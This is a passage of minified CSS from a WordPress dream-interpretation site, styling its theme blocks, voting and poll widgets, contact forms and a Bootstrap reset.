p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop 